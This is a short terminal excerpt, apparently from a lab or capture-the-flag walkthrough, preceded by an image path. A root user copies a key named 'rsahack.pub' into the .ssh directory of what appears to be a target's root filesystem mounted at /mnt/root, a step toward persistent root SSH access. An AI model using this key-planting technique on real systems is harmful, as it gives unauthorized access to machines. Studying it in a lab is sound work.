 ┌──(root㉿osboxes)-[/]
└─# cd /mnt/root/.ssh
┌──(root㉿osboxes)-[/mnt/root/.ssh]
└─# cp /root/.ssh/rsahack.pub /mnt/root/.ssh
┌──(root㉿osboxes)-[/mnt/root/.ssh]
└─# ls
authorized_keys known_hosts rsahack.pub